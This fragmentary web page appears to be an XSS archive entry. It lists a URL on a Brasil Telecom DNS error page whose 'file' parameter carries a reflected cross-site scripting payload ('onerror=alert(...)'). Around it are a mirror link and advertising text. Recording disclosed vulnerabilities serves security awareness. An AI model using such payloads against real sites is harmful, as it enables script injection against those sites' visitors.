
URL: http://dnserro.brasiltelecom.com.br/main.php?file=ww
rc=x%20onerror=alert%28/XSSED/.source%29%3E
Click here to view the mirror
Cross Site 
Advertisements